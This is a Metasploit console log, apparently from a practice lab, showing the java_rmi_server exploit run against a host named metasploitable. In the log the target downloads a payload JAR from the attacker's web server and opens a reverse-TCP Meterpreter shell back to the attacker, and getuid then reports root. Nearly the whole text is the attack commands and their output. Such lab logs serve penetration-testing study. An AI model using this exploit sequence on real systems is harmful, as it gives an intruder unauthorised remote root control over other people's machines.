 msf exploit(java_rmi_server) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.79.173:4444
msf exploit(java_rmi_server) > [*] 192.168.79.179:1099 - Using URL: http://0.0.0.0:8080/Sc4ifndEnpf9NG
[*] 192.168.79.179:1099 - Local IP: http://192.168.79.173:8080/Sc4ifndEnpf9NG
[*] 192.168.79.179:1099 - Server started.
[*] 192.168.79.179:1099 - Sending RMI Header...
[*] 192.168.79.179:1099 - Sending RMI Call...
[*] 192.168.79.179:1099 - Replied to request for payload JAR
[*] Sending stage (46089 bytes) to 192.168.79.179
[*] Meterpreter session 1 opened (192.168.79.173:4444 -> 192.168.79.179:33123) at 2016-07-06 13:27:41 -0500
[*] 192.168.79.179:1099 - Server stopped.
msf exploit(java_rmi_server) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/java root @ metasploitable 192.168.79.173:4444 -> 192.168.79.179:33123 (192.168.79.179)
msf exploit(java_rmi_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: root